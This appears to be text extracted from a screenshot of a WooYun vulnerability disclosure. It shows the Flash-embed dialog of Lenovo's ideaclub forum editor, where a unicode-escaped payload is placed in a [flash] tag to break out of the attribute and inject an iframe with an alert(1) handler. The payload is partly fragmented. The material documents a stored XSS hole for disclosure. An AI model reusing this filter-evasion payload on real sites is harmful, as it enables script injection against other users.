 idea
CLUB
关于ideaclub | 联想官网 |
你好！ xiaoleboke | 退出 |
首页 会员空间 精彩活动 社区 积分商城 联想体验店
请输入搜索内容 帖子 搜索
论坛 ideaclub idea服务站 荣誉卫队 为你们送上最闪耀的光 ... 编辑帖子
还可输入 80 个字符
Tahoma 大小 全屏 常用
B I U A 表情 图片 附件 音乐 视频 Flash @朋友 纯文本
[flash=1,1]http://1.com\u0022\u003e\u003c\u0069\u0066\u0072\u0061\
\u0061\u0064\u003d\u0061\u006c\u0065\u0072\u0074\u0028\u0031\
请输入 Flash 文件地址:
0074\u0028\u0031\u0029\u003e/1.swf
宽: 高:
支持 swf flv 等 Flash 网址
示例: http://server/flash.swf
提交
www.wooyun.org